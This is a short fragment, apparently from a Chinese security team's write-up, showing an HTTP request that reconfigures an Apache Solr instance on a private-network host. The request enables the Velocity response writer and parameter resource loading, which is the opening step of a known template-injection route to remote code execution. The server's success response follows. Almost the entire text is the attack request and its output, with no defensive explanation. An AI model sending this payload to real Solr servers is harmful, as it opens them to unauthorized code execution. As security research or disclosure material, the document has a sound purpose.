 POST /solr/test/config HTTP/1.1
Host: 192.168.1.114:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 281
{
"update-queryResponseWriter":{
"startup":"lazy",
"name":"velocity",
"class":"solr.VelocityResponseWriter",
"template.base.dir":"",
"solr.resource.loader.enabled":"true",
"params.resource.loader.enabled":"true"
}
}
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 150
{
"responseHeader":{
"status":0,
"QTime":1793},
"WARNING":"This response format is experimental.  It is likely to change in the future."}
3h安全团队